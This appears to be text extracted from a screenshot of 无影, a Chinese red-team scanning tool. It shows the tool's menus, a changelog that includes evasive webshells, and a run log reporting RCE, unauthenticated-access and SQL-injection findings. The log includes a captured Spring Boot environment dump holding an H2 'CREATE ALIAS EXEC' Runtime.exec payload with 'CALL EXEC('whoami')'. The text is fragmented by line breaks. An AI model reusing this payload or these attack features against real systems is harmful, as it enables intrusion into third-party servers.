 无影 v2.4 — By 重剑无锋
Welcome 项目管理 端口扫描 URL探测 域名枚举 POC检测 密码破解 空间测绘 轻武器库 编码转换 红队常用 辅助工具 About
无影更新
剑影安全实验室
内部产品：各类平台助你红蓝对抗如有神助
内部wiki：各类技术文章助你技术日渐攀登
交流平台：资深技术大咖在线为你答疑解惑
扫码关注 知识星球
知识星球
反馈Bug
更新日志
v2.4版 【2024.09.01】
1、IP扫描大量目标时可能导致闪退
2、增加webshell笔记功能 @chencicici
3、各种webshell免杀马 @CSeroad
4、目录枚举时状态码过滤bug @Azure
5、Poc列表显示问题 @Xxinbbyy @澍小夏
6、Poc多次检索后数据异常 @Ashthes @TXC
7、Bypass功能UA、fuzz测试bug @45
8、Quake空间测绘数据异常 @按时吃饭
9、密码爆破内存占用优化 @yehao1991
10、Twi秘钥爆破算法优化 @xxsmile123
感谢
运行日志
[2024-08-29 14:27:38] [INF] Checking: http:// 200，匹配到8
7个内置Poc。
[2024-08-29 14:27:36] [SUC] Afrog Vulnerability Found: 7 sp
ringboot-h2-db-rce Spring Boot H2 Database RCE
[2024-08-29 14:27:36] [SUC] Afrog Vulnerability Found: http: sp
ringboot-actuator-unauth Springboot Actuator Unauth
[2024-08-29 14:27:35] [SUC] TLS/HTTPS, [200], [Apache-Struts2][jQuery][laravel-a
dmin][nginx], https:// 3, [DIOR TALKS小程序管理系统]
[2024-08-29 14:27:35] [INF] 扫描 43 结束,耗时: 2.981231431
s
[2024-08-29 14:27:33] [SUC] PoC Vulnerability Found: 0 y
ongyou-u8c-AppPhoneServletService-sqli
[2024-08-29 14:27:33] [SUC] PoC Vulnerability Found: 80
用友U8_cloud_ReportDetailDataQuery_接口处sql注入漏洞
llegalArgumentException(); }');CALL EXEC('whoami');"}}},{"name":"server.ports","prop
erties":{"local.server.port":{"value":7707}}},{"name":"servletContextInitParams","prop
erties":{}},{"name":"systemProperties","properties":{"java.runtime.name":{"value":"Jav
a(TM) SE Runtime Environment"},"java.protocol.handler.pkgs":{"value":"org.springfra
mework.boot.loader"},"sun.boot.library.path":{"value":"/usr/local/jdk/jre/lib/amd64"},"j
ava.vm.version":{"value":"25.211-b12"},"java.vm.vendor":{"value":"Oracle Corporation"
},"java.vendor.url":{"value":"http://java.oracle.com/"},"path.separator":{"value":":"},"jav
a.vm.name":{"value":"Java HotSpot(TM) 64-Bit Server VM"},"file.encoding.pkg":{"valu
e":"sun.io"},"user.country":{"value":"CN"},"sun.java.launcher":{"value":"SUN_STANDA
RD"},"sun.os.patch.level":{"value":"unknown"},"PID":{"value":"9"},"java.vm.specificati
on.name":{"value":"Java Virtual Machine Specification"},"user.dir":{"value":"/usr/local/
zgiot/zx-transportsale-mdllocal"},"java.runtime.version":{"value":"1.8.0_211-b12"},"jav
a.awt.graphicsenv":{"value":"sun.awt.X11GraphicsEnvironment"},"java.endorsed.dirs":{
"value":"/usr/local/jdk/jre/lib/endorsed"},"os.arch":{"value":"amd64"},"java.io.tmpdir":{
"value":"/tmp"},"line.separator":{"value":"\n"},"java.vm.specification.vendor":{"value":"
Oracle Corporation"},"os.name":{"value":"Linux"},"sun.jnu.encoding":{"value":"UTF-8"
},"spring.beaninfo.ignore":{"value":"true"},"java.library.path":{"value":"/us
{"activeProfiles":[],"propertySources":[{"name":"manager","properties":{"spring.datas
ource.hikari.connection-test-query":{"value":"CREATE ALIAS EXEC AS CONCAT('Strin
g shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new',' java.uti
l.Scanner(Runtime.getRun','time().exec(cmd).getInputStream()); if (s.hasNext()) {retur
n s.next();} throw new I